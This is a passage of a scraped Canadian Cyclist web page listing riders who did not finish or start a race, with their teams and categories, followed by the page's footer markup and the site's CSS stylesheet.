Chris.Ca / All Season Sports - RS1)</td></tr><tr><td>DNF*. Jason Valenti (Coach Chris.Ca / All Season Sports - RS1)</td></tr><tr><td>DNF*. Adam Wade (Bikesports - Pfaff Rt - RS1)</td></tr><tr><td>DNF*. David Coughlin (Independent - RS2)</td></tr><tr><td>DNF*. Przemyslaw Mikolajczyk (Continentale  - RS2)</td></tr><tr><td>DNF*. Brooke Boocock (Cycle Logik Racing - RS2)</td></tr><tr><td>DNF. Mark Walter (Navigators Insurance - RS1)</td></tr><tr><td>DNF. Benjamin De Bray (Khs Bicycles Canada - RS1)</td></tr><tr><td>DNF. Ryan Cross (Whole Foods - RS2)</td></tr><tr><td>DNF. Vincent Francescutti (Maple Leaf Cycling Club - RS2)</td></tr><tr><td>DNF. Adam Mcclounie (Maple Leaf Cycling Club - RS2)</td></tr><tr><td>DNF. Blair Purvis (Khs Bicycles Canada - RS2)</td></tr><tr><td>DNF. Chris Atkins (La Bicicletta - J Lindeberg - RS1)</td></tr><tr><td>DNF. Bruce Krip (Midweek Cycling Club - RS1)</td></tr><tr><td>DNF. Erich Baumhard (Independent - RS2E)</td></tr><tr><td>DNF. Timothy Carleton (Sport Swap Racing - RS2)</td></tr><tr><td>DNF. Glen Rendall (Ride With Rendall - RS1)</td></tr><tr><td>DNF. Keith Moore (Waterloo Cc / The Flying Dogs - RS2)</td></tr><tr><td>DNF. Matthew Guse (Gearsracing.Com - RS2E)</td></tr><tr><td>DNF. Peter Glassford (Epic Ride / Digica.Ca - RS2E)</td></tr><tr><td>DNF. Matt Forfar (St. Catharines Cycling Club - RS2)</td></tr><tr><td>DNF. Matt Douglas (Bay Cycle / 3 Rox Racing - RS2E)</td></tr><tr><td>DNF. Adam Morka (Team Hardwood - RS2E)</td></tr><tr><td>DNF. Attila Hajdu (Mississauga Bicycle Racing Club - RS2)</td></tr><tr><td>DNF. Neil Hendry (Bikesports - Pfaff Rt - RS2)</td></tr><tr><td>DNF. Andrew Hickman (Mississauga Bicycle Racing Club - RS2)</td></tr><tr><td>DNF. Isaac Smith (St. Catharines Cycling Club - RS2)</td></tr><tr><td>DNF. Samuel Bail (Coach Chris.Ca / All Season Sports - RS2E)</td></tr><tr><td>DNF. Michael Moore (Gearsracing.Com - RS1)</td></tr><tr><td>DNF. Robert Mann (Khs Bicycles Canada - RS2)</td></tr><tr><td>DNF. Gerald Chen (Velocity Racing - RS2)</td></tr><tr><td>DNF. Simon Knott (Aztech / Cyclepath - RS2)</td></tr><tr><td>DNF. Maurice Ruelland (Maple Leaf Cycling Club - RS1)</td></tr><tr><td>DNF. Dave Vukets (Gearsracing.Com - RS2E)</td></tr><tr><td>DNF. Kyle Douglas (Bay Cycle / 3 Rox Racing - RS2E)</td></tr><tr><td>DNF. John Fee (Velocity Racing - RS2)</td></tr><tr><td>DNF. Heath Cockburn (La Bicicletta - J Lindeberg - RS1)</td></tr><tr><td>DNF. Jeff Schiller (Gears Racing.Com - RS1)</td></tr><tr><td>DNS. Daniel Maggiacomo (Italpasta - Transport Belmire - RS1)</td></tr></table></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2025 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://canadiancyclist.com/css/custom.css
body_size: 837
content:
html{ margin: 0; height:100%} 
body { height: 100%; text-align:center; /* for IE */ margin:0; padding:0; /* remove padding for Opera */ background: #e6e6e6;}
div.pagewrapper { background: url(../images/pagebg.gif) top center repeat-y;}


@media (min-width: 1200px) {
  .container {
    width: 970px;
	margin: 2px auto;  text-align: left; /* for IE */	position:relative; border: 1px solid #e6e6e6;	background-color: #ffffff;
   }
}

/* style.css */
* {
   font-size: 12px;
   line-height: 1.6;
}

.horiztonal-center {
	display: inline-block;
	text-align: center;
	float: none;
}
.vertical-center {
    display: inline-block;
    vertical-align: middle !important;
    float: none;
}
.vertical-top {
    display: inline-block;
    vertical-align: top !important;
    float: none;
}
.vertical-bottom {
    display: inline-block;
    vertical-align: bottom  !important;
    float: none;
}

.badge-warning {
background-color: #d58512;
}
.badge-danger {
  background-color: #d43f3a;
}

/* responsive text queries */
@media screen and (max-width: 992px) {
  p,.btn,input,div,span,h4 {
    font-size: 95%;
  }
  h1 {
    font-size: 24px;  
  }
  h2 {
    font-size: 22px;  
  }
  h3 {
    font-size: 18px;  
  }
}

@media screen and (max-width: 768px) {
  p,.btn,input,div,span,h4 {
    font-size: 90%;
  }
  h1 {
    font-size: 20px;  
  }
  h2 {
    font-size: 18px;  
  }
  h3 {
    font-size: 16px;  
  }
}
.btn {
  background-color: #ff0000;	
}
.red {
	  background-color: #ff0000;	
}

.navbar-default {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  11px;
}

bg-primary {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  14px;
}

.womens {
	background-color: #9966cc;
	border-color: #9966cc;
}

.panel > .panel-default > .panel-default-womens {
	background-color: #9966cc;
	border: 1px solid red;
}

.panel-default >.panel-heading {
background: #ff0000; color: #fff; 
}



.panel-default > .panel-heading-womens {
background: #9966cc; color: #fff; 
}


.navbar-default .navbar-brand {
  color: #ffffff;
  font-size:  11px;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #ffffff;
}
.navbar-default .navbar-text {
  color: #ffffff;
    font-size:  11px;

}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
    font-size:  11px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-toggle {
  border-color: #cc1500;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #cc1500;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff;
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #cc1500;
  }
}

.btn {
	border-radius: 0px;
}